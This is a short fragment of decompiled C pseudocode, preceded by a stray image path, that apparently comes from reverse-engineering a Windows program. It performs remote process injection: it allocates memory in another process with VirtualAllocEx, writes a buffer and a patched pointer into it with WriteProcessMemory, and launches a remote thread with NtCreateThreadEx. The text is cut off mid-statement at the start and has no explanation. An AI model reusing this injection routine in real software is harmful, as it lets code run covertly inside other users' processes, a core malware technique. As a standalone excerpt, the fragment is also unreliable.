 0) )
{
nSize = *(_DWORD *)NtCreateSection + *((_DWORD *)NtCreateSection + 164);
v13 = (char *)VirtualAllocEx(ProcessHandle, 0, nSize, 0x3000u, 4u);
lpBuffer = v13;
if ( v13 )
{
v14 = NtCreateSection;
if ( *((_DWORD *)NtCreateSection + 18) )
{
*((_DWORD *)NtCreateSection + 18) = &v13[*((_DWORD *)NtCreateSection + 1)];
v14 = NtCreateSection;
v13 = (char *)lpBuffer;
}
v15 = (char *)lpBaseAddress + 16;
WriteProcessMemory(ProcessHandle, v13, v14, nSize, 0);
WriteProcessMemory(ProcessHandle, v15, &lpBuffer, 4u, 0);
v12 = (void (__stdcall *)(HANDLE))NtClose;
if ( !((int (__stdcall *)(HANDLE *, int, _DWORD, HANDLE, int, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))NtCreateThreadEx)(
&Handle,
0x1FFFFF,
0,
ProcessHandle,
v22 + *(_DWORD *)(v31 + 40),
0,
0,
0,
0,
0,
0) )
NtClose(Handle);
}
RtlDestroyProcessParameters((PRTL_USER_PROCESS_PARAMETERS)&NtCreateSection);
}